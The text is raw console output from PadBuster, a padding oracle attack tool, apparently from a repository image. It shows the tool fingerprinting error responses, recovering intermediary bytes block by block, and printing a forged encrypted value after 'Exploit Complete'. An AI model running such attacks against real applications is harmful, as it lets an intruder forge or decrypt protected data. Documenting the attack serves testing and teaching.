 +---------------------------+
| PadBuster - v0.1          |
| Brian Holyfield           |
| labs@gdssecurity.com      |
+---------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 105
Block 2 Results:
[+] New Cipher Text (HEX): 6D367076036E2239
[+] Intermediary Bytes (HEX): 39732322076A263D
No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID#     Freq    Status  Length  Location
-------------------------------------------------------
1       1       200     89      N/A
2 **    255     500     3643    N/A
-------------------------------------------------------
Enter an ID that matches the padding error
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Sucess: (103) [Byte 8]
[+] Sucess: (193) [Byte 7]
[+] Sucess: (128) [Byte 6]
[+] Sucess: (229) [Byte 5]
[+] Sucess: (201) [Byte 4]
[+] Sucess: (197) [Byte 3]
[+] Sucess: (172) [Byte 2]
[+] Sucess: (109) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 20E5809EB8D39746
[+] Intermediary Bytes (HEX): 65ABC3CCE183C366
-------------------------------------------------------
** Exploit Complete ***
[+] Encrypted value is: 20E5809EB8D397466D367076036E2239F851D6CC68FC9537
-------------------------------------------------------